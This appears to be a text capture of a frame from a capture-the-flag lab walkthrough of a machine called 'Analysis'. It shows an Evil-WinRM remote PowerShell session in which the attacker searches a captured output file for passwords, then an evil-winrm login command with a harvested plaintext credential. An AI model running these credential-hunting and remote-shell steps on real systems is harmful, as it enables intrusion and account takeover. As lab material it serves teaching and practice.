 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
*Evil-WinRM* PS C:\inetpub\internal\dashboard\uploads\test> dir
Directory: C:\inetpub\internal\dashboard\uploads\test
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         6/5/2024   8:17 PM         368732 output.txt
*Evil-WinRM* PS C:\inetpub\internal\dashboard\uploads\test> type output.txt | findstr passwor
VPN evil-winrm -i 10.129.230.179 -u 'jdoe' -p '7y4Z4^*y9Zzj'